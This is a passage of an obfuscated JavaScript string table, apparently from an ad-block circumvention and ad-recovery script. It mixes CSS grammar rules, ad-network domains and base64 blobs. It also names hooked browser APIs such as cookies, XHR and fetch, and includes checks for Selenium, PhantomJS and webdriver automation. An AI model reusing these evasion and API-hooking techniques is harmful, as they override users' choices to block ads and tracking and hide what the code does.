20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;align-items:center;display:flex;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<iframe\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-empty-src\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20status=\x22success\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20></iframe>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20','supports','<\x27border-top-color\x27>{1,2}','isActive',':\x20[left|right|first|blank]','ar-v1','larger|smaller','<complex-selector>#','<style-condition>|<style-feature>','getBoundingClientRect','scanSpaces','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','HTMLStyleElement_insertBefore','HTMLImageElement_src','dmtkcw==','/ssvast_track/v2','!term','eventName','iframe\x20negotiate:\x20configure\x20message\x20timeout:\x20','phantomjs','appsflyer.com','HTMLMetaElement_httpEquiv','HTMLMediaElement','Document_cookie','body','hooking\x20started\x20without\x20preframe\x20hooking','https://','toUTCString','adingo','gumgum.com','prototype','selectors','Node_baseURI','<target-counter()>|<target-counters()>|<target-text()>','chromium','String\x20or\x20url()\x20is\x20expected','stylesheet','script-src-elem','params','hostname','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','Unknown\x20field\x20`','/cgi-bin/PelicanC.dll','replaceScriptElementAsync','admiral','<grid-line>\x20[/\x20<grid-line>]?','HTMLSourceElement','5ab43d8d','none|mandatory|proximity','em5iZw==','parseFromString','tpmn','tokenStart','output','getAtrule','XMLHttpRequest_responseURL','target=\x22_top\x22','<\x27margin-block\x27>','getTime','adroll.com','auto?\x20[none|<length>]','atmedia.hu','adshield-api','POST','warn','addEventListener','[<length-percentage>|left|center|right]#','__gpp\x20not\x20found\x20within\x20timeout','null','port1','none|[<svg-length>+]#','recovery_adm_gpt_request','<angle>|<percentage>','[data-ad-name]','ac-','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','consume','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','floor','as_apply','as_debug','auto|fixed','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','timeout','marker-start','renderer','[csstree-match]\x20BREAK\x20after\x2015000\x20iterations','memory','adtrafficquality.google','Failed\x20to\x20load\x203rd-party\x20image.\x20Please\x20enable\x203rd-party\x20image\x20loading.','media.net','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','__lastWatirPrompt','iframe','server','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','aWQ=','creativecdn.com','</script><script\x20src=\x22','finally','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','HTMLAnchorElement_pathname','<\x27bottom\x27>','getSlotElementId','ACK_VISIBLE','https://c.aps.amazon-adsystem.com/apstag.js','getArg','upload','usedJSHeapSize','skipValidation','Counter','outerHeight','aswift','log','nextSibling','mediaType','Comment','auto|<length>|<percentage>','gblpids','window.top._df.t','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','leboncoin.fr','auto|<integer>{1,3}','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','Terminate\x20-\x20as_test\x20is\x20not\x20present','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','children','<media-query-list>','navigator.permissions.query\x20is\x20not\x20a\x20function','postrelease.com','Function\x20name\x20must\x20be\x20`url`','.getAdserverTargeting','<feature-value-block>+','Event','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','auto|wrap|nowrap','Feature','encodeURIComponent','<\x27margin-block-end\x27>','none|<shadow>#','groups','none','original','event_type','TkduRThhX3kuRmpZTz00dzNdcDc=','_last','<easing-function>#','https://qa.ad-shield.io','<length>|auto','data-skip-protect-name','HTMLIFrameElement_src','mimeTypesConsistent','stats.wp.com','Document','\x22\x20is\x20a\x20required\x20argument.','<hex-color>|<absolute-color-function>|<named-color>|transparent','data-ignore','monitoring','parentNode','min(\x20<calc-sum>#\x20)','vendor','tokenType','doubleverify.com','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','boundingClientRect','forEachToken','sizes','[restore-rejections]\x20handleQueued\x20fetch','travle.earth','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','Unknown\x20node\x20type\x20`','document.documentElement.clientWidth,\x20clientHeight','caption|icon|menu|message-box|small-caption|status-bar','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','mezzomedia','airtory.com','visualViewport','reserved1Output','requestBids','def','collect','checkPropertyName','window.top.confiant.services().onASTAdLoad','Wrong\x20node\x20type\x20`','<mask-layer>#','<svg-length>','ay.delivery','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','_sorted','isInIframe','recognizer','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','Expect\x20an\x20apostrophe','then','setTargetingForGPTAsync','sourceRoot','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','<family-name>#','localeCompare','\x22,\x22width\x22:160,\x22height\x22:600,\x22position\x22:{\x22selector\x22:\x22div#contents\x22,\x22position-rule\x22:\x22child-0\x22,\x22insert-rule\x22:[]},\x22original-ads\x22:[{\x22selector\x22:\x22div#contents\x20>\x20span#ads\x22}],\x22attributes\x22:[]}]}','kayzen.io','cdn.adapex.io','Atrule','HTMLElement_style','overflow','$chrome_asyncScriptInfo','CSSStyleSheet','redirect.frontend.weborama.fr','ownKeys','default','flags','getOutOfPage','pipeThrough','zemanta.com','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','HTMLIFrameElement','cooktoria.com','textContent','<box>|margin-box','document.querySelector','list','uidapi.com','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','AtrulePrelude','analytics','Element_tagName','acceptableAdsBait','[auto|reverse]||<angle>','normal|<length>','key','initLogUploadHandler','Element_matches','reject','adWrapper',']-token','https://t.html-load.com','webDriver','__as_xhr_onload','none|auto|<percentage>','border','sp.','getTargeting',';\x20Secure','auth','4dex.io','dyv1bugovvq1g.cloudfront.net','window.top.apstag.runtime.callCqWrapper','w\x20=\x20window.parent;','<counter-style-name>|symbols(\x20)','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','2mdn.net','<\x27inset-block-start\x27>','none|forwards|backwards|both','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','programme-tv.net','scrollX','<font-weight-absolute>{1,2}','webdriver','auto|text|none|contain|all','getComputedStyle','abs(\x20<calc-sum>\x20)','compareByGeneratedPositionsDeflatedNoLine','Text','active','MessageEvent','Unexpected\x20combinator','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','click','Must\x20be\x20between\x200\x20and\x2063:\x20','CSSMozDocumentRule','DOMParser','stpd.cloud','/media/vpaid-display/iframe.html','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','content-security-policy','iframe\x20negotiate\x20msg:\x20','option\x20priority\x20is\x20invalid','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','left|right|none|inline-start|inline-end','<\x27inset-block-end\x27>','throwError','Event_stopImmediatePropagation','consumeUntilLeftCurlyBracketOrSemicolon','gpt-nextmillenium','scale(\x20[<number>|<percentage>]#{1,2}\x20)','IdSelector','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','\x20used\x20missed\x20syntax\x20definition\x20','matrix3d(\x20<number>#{16}\x20)','Window_fetchLater','xg4ken.com','[<length>|<percentage>]{1,4}','kueezrtb.com','contain|none|auto','<div','<empty\x20string>','wrong\x20contentWindow','allowPrebid','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','protectHtml','<frequency>|<percentage>','xlink:href','connection','process','is_blocking_ads','_ad','&error=','rlcdn.com','rch','Unknown\x20at-rule\x20descriptor','cmVzZXJ2ZWQxSW5wdXQ=','document.getElementsByTagName','atrule','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','auto|all|none','gpt-highfivve','ad_','requestAnimationFrame','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','https://orbidder.otto.de/bid','XMLHttpRequest_send','computeSourceURL','googletagservices.com',';\x20Priority=Medium','responseText','7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==','data-sdk','<urange>#','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','$cdc_asdjflasutopfhvcZLmcf','HTMLIFrameElement_contentWindow','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','scrollWidth','idSubstring','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','iionads.com','<div\x20class=\x22CAN_content\x22>','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','polarbyte.com','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','appconsent.io','qrscanner.net','Token','player','_blank','edgios','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','XMLHttpRequest_responseType','HTMLTableRowElement','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','inline|block|horizontal|vertical','Selector\x20is\x20expected','start|center|space-between|space-around','inset?&&<length>{2,4}&&<color>?','bottom','publisher1st.com','external','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','<color>&&<color-stop-angle>?','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','iu_parts','svb','traffective','xhr','(E2)\x20Invalid\x20protect\x20url:\x20','HTMLIFrameElement_name','cmVzZXJ2ZWQy','<url>','defineProperties','[<length-percentage>|auto]{1,2}|cover|contain','jump-start|jump-end|jump-none|jump-both|start|end','find','api.adiostech.com','XMLHttpRequest_responseText','googlesyndication\x5c.com','powerad.ai','permission','bydata.com','invalid\x20protect-id\x20length:\x20','requestIdleCallback','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','time_elapsed','Blocked\x20','applyRatio','document.classList.remove\x20not\x20work','iframe.contentDocument\x20or\x20contentWindow\x20is\x20null','dvw','pbjs','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','baseline|sub|super|<svg-length>','fromCodePoint','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','neoera-cdn.relevant-digital.com','tag','number','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','scanNumber','Type','auto','url','gpt-anymind','<\x27margin-left\x27>{1,2}','content-box|padding-box|border-box','auto|<svg-length>','getId','bqstreamer.com','<\x27margin-left\x27>','<bg-size>#','getOwnPropertyNames','Map','recoverAds','static.doubleclick.net','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','Math','CSSStyleDeclaration_setProperty','this.postMessage(...arguments)','createElement','content-ad','PluginArray','deviceMemory','lastIndexOf','right','__webdriver_unwrapped','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','fo2nsdf','none|blink','Symbol','[<integer>&&<symbol>]#','mozInnerScreenX','[stretch|repeat|round|space]{1,2}','load','<image>|<color>','substr','Terminate\x20-\x20not\x20apply','false|true','isBalanceEdge','3rd-party\x20script\x20error','N/A','hidden','port2','gcprivacy.com','AddMatchOnce','_validateMapping','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','as-check-script-blocked-ready','findValueFragments','odd','aXRoYw==','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','https://prg.smartadserver.com/prebid/v1','iframe\x20msg\x20err:\x20','<\x27top\x27>{1,2}','element\x20display\x20none\x20important','MSG_ACK_INVISIBLE','lexer','xhr_defer','parseContext','first-id.fr','<single-animation-play-state>#','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','689601uzBYbu','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','auto|smooth','SyntaxMatchError','hasFocus','option\x20encode\x20is\x20invalid','amazon-adsystem.com','crwdcntrl.net','ar-yahoo-v1','<\x27max-height\x27>','lvh','ping','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','percentage-token','DOMTokenList','relative','height:\x20\x20\x20\x20250px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','String','HTMLIFrameElement_contentDocument','Enum','is_limited_ads','Element_closest','ports','Document_querySelector','Identifier','as-search-','XMLHttpRequest_response','que','scaleX(\x20[<number>|<percentage>]\x20)','findWsEnd','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','[<length>|<number>]{1,4}','window.as_location','div','<ident>','#as_domain','raptive','connectid.analytics.yahoo.com','smadex.com','[Profile\x20Handler]','Url','Mesa\x20OffScreen','proper.io','normal|<try-size>','body\x20>\x20div\x20>\x20span','no-limit|<integer>','omid_message_method','before\x20doesn\x27t\x20belong\x20to\x20list','AdThrive_','flashtalking.com','https://googleads.g.doubleclick.net/pagead/ads','_parent','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','33across.com','trvdp.com','negotiate_fail','max-age','privacy-center.org','blocking_ads','w\x20=\x20window.parent.parent;','getComponents','kind','idx','addIframeVisibilityCheckHandler','Invalid\x20protect\x20url:\x20','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','HTMLAnchorElement_search','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','auto|<custom-ident>','coupang-dynamic','auto|normal|none','image-src:\x20display-none','_prototype','as_json_modifier','360yield.com','className','<length-percentage>','tcString','opt/','\x20requestBids.before\x20hook:\x20','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','<custom-ident>\x20:\x20<integer>+\x20;','onabort','ident-token','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','hashchange','Date.now','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','getRandomValues','combo','dispatchEvent','criteo.com','https://ssb-global.smartadserver.com/api/bid','<\x27margin\x27>','/widgets.html','ocelot.studio','<ns-prefix>?\x20<ident-token>','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','Element_hasAttribute','_array','HTMLAnchorElement_hash','window.PluginArray\x20is\x20undefined','ex.ingage.tech','20030107','<custom-ident>','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','data','<position>','onmozfullscreenchange','img_dggnaogcyx5g7dge2a9x2g7yda9d','consumeNumber','DocumentFragment_querySelectorAll','ariaLabel','1nlsdkf','HTMLTableCellElement','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','forEachRight','flat|preserve-3d','Blocked\x20slot\x20define:\x20[','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','scaleZ(\x20[<number>|<percentage>]\x20)','HTMLAnchorElement_origin','cssWideKeywords','[-token','none|<transform-list>','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','https://07c225f3.online','MSG_ACK_VISIBLE','HTMLElement','__esModule','XMLHttpRequest_statusText','<custom-ident>|<string>','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','normal|allow-discrete','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','<single-animation>#','next','https://ghb.adtelligent.com/v2/auction/','preventDefault','cookieless-data.com','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','setInterval','<html','Element_getAttribute','none|circle|disc|square','normal|<number>|<length>|<percentage>','Combinator','atan(\x20<calc-sum>\x20)','eachMapping','generate','referrerPolicy','VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==','brainlyads.com','http:','<\x27margin-inline\x27>','adfarm1.adition.com','temp_ds','insertRule','dimension-token','Identifier,\x20string\x20or\x20comma\x20is\x20expected','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','cssRules','parent','webcontentassessor.com','none|<integer>','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','auto|<time>','pagehide','XMLHttpRequest_status','data-','tail','ad01','navigator.permissions\x20is\x20undefined','<grid-line>','c204ZmtocndhOTR5MGV1cGoybnEx','https://c.amazon-adsystem.com/aax2/apstag.js','isPropagationStopped','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','__gads=ID=','URLSearchParams','Array','`,\x20expected\x20`','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','ad.doorigo.co.kr','`\x20should\x20contain\x20a\x20prelude','left','raider.io','body\x20>\x20div\x20>\x20span\x20>\x20div','length','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','updateCursors','Zm1qeA==','element-attributes','recovery','Window_frames','include','responseXML','startLine','cssTargetRegex','item\x20doesn\x27t\x20belong\x20to\x20list','allocateCursor','\x22\x20is\x20expected','privacymanager.io','<\x27align-self\x27>\x20<\x27justify-self\x27>?','navigator.connection.rtt\x20is\x20undefined','wdioElectron','open-quote|close-quote|no-open-quote|no-close-quote','promise','Frame\x20not\x20visible','https://aax.amazon-adsystem.com/e/dtb/bid','Hash','CSSStyleDeclaration_cssText','whitespace-token','index','copy','flat','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','contentsfeed.com','findDeclarationValueFragments','https://s.teag.ad-shield.io/2/857374/analytics.js','selenium-evaluate','clientWidth','height','script:','getSlots','bored_panda_script_block_check','clip-path','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','Unknown\x20node\x20type:','alt','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','mediaText','ChromeDriverw','matchAtrulePrelude','performance_gpt_ad_rendered','cootlogix.com','Element_outerHTML','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','cdn.iubenda.com','bidswitch.net','querySelectorAll','<percentage>|<length>','isSleipnir','land','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','add','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','root','httponly','ADS_FRAME','Identifier\x20is\x20expected','https://cdn.privacy-mgmt.com','<absolute-size>|<relative-size>|<length-percentage>','domcontentloaded','pbjsList','safeframe.googlesyndication.com','Load\x20stylesheet\x20results:\x20','block|inline|x|y','auto|<length-percentage>','Window_name','configIndex','-moz-calc(','original_url','lijit.com','3rd-party\x20xhr\x20abort','stopImmediatePropagation','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','about:srcdoc','installedModules','Response','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','collapse|separate','bounceexchange.com','MediaSettingsRange','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','adx.digitalmatter.services','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','gpt-adsinteractive','<integer>','none|[weight||style||small-caps||position]','append','data-cmp-ab','properties','<declaration>','start','Unexpected\x20input','ad-score.com','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','add|subtract|intersect|exclude','features','CanvasCaptureMediaStream','marker-mid','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','ADNXSMediation','before','728','sent','normal|spell-out||digits||[literal-punctuation|no-punctuation]','!self','deg','<script>','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','hash-token','language','abc','economy|exact','matchDeclaration','HTMLLinkElement','cqi','prependData','api','scale','true','bad-url-token','pub_300x250','import(\x27','.start','clear','auto|<\x27border-style\x27>','\x22:[{\x22id\x22:\x22','static|relative|absolute|sticky|fixed|-webkit-sticky','bmxvYw==','none|left|right|both|inline-start|inline-end','adunit','ad-stir.com','compareByGeneratedPositionsDeflated','esp.rtbhouse.com','male|female|neutral','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','lvw','mustIncludeStrings','Property','consumeUntilBalanceEnd','onmessage','bliink.io','<\x27inset\x27>','window.parent.parent.confiant.services().onASTAdLoad','decodeUrl','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','MatchOnceBuffer','blocking_report','anyclip.com','hooked','cursor','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','MozAppearance','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','<symbol>\x20<symbol>?','EventTarget_removeEventListener','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','encodeURI','closest','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','ad-placeholder','event','destroySlots','IFrame','can\x27t\x20access\x20user-agent','auto|optimizeSpeed|crispEdges|geometricPrecision','url(','SVGElement','imprnt-cnt','Generator\x20is\x20already\x20executing.','RunPerfTest','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','document\x20-\x20find\x20element','(function(){','minutemedia-prebid.com','opr','[clip|ellipsis|<string>]{1,2}','validate','devicePixelRatio','linear|<cubic-bezier-timing-function>|<step-timing-function>','balance','omnitagjs.com','core-ads','pub_728x90','defineSlot','_sourcesContents','serif|sans-serif|cursive|fantasy|monospace','fill','https://qa.html-load.com','<type-selector>|<subclass-selector>','script_version','<number-zero-one>','ads-','khz','Element_removeAttribute','domAutomationController','cqb','<length>{1,4}','adblock_circumvent_score','487164GUfbdN','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','element','end','ClassSelector','limit','<\x27align-items\x27>\x20<\x27justify-items\x27>?','bp_','Percentage','exp(\x20<calc-sum>\x20)','https://s.html-load.com','brave','Response_url','setProperty','appendList','div#contents','break-walk','script_onerror','HTMLImageElement_srcset','Unknown\x20context\x20`','Window_fetch','intentiq.com','Comma','https://consent.cesoirtv.com','<length>|<percentage>|auto','Dimension','<relative-selector>#','rel','/runner.html','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','getPrototypeOf','auto|<color>','sepia(\x20<number-percentage>\x20)','Terminate\x20-\x20no\x20active\x20auto\x20recovery','DONE','normal|text|emoji|unicode','consents','none|[crop||cross]','contents|none','andbeyond.media','innerText','/container.html','cancelAnimationFrame','none|[fill|fill-opacity|stroke|stroke-opacity]#','chrome','elapsed_time_ms','resolvedOptions','getBidResponses','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','as-empty-bidder','HTMLStyleElement','normal||[size|inline-size]','attributionsrc=','__tcfapi\x20not\x20found\x20within\x20timeout','createAuctionNonce','skipSC','onClick','setItem','MatchGraph','Negotiate\x20sync\x20vital\x20failed:\x20','originalUrl','https://token.rubiconproject.com/token?gdpr=0&us_privacy=1YNY&pid=11111','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','fonts.googleapis.com','initMain','[none|<keyframes-name>]#','wpsstaticieplsg.b-cdn.net','gpt-ima-adshield','hash','\x22></script>','[auto|block|swap|fallback|optional]','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','minutemedia','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','none|strict|content|[[size||inline-size]||layout||style||paint]','sessionId','skewY(\x20[<angle>|<zero>]\x20)','adSlot','navigator.productSub\x20is\x20undefined','notificationPermissions\x20signal\x20unexpected\x20behaviour','auto|touch','HTMLMetaElement','toString','<\x27inset-inline-start\x27>','auto|grayscale','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','setImmediate','window','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','advertisement__label','visible|auto|hidden','Terminate\x20-\x20empty\x20profile','eDxbeWtZJTEtc0s5